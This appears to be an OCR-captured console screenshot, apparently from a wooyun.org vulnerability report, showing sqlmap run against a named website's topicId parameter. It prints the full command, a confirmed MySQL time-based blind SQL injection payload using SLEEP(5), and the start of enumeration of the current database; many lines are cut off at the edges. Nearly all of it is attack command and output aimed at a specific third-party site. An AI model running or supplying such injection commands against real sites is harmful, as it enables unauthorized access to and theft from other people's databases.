 :\Python27\sqlmap>sqlmap.py -u "http://3wcoffee.com/discuz/queryRemarks.json?
e=5&start=0&topicId=1" -p "topicId"  --current-db
{1.0-dev-nongit-20150609}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
ocal, state and federal laws. Developers assume no liability and are not resp
ible for any misuse or damage caused by this program
*] starting at 18:12:36
18:12:36] [INFO] resuming back-end DBMS 'mysql'
18:12:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
ts:
---
Parameter: topicId (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: size=5&start=0&topicId=1' AND (SELECT * FROM (SELECT(SLEEP(5)))bo
 AND 'GODJ'='GODJ
---
18:12:37] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
18:12:37] [INFO] fetching current database
18:12:37] [WARNING] time-based comparison requires larger statistical model,
ase wait..............................
18:12:44] [WARNING] it is very important not to stress the network adapter d
www.wooyun.org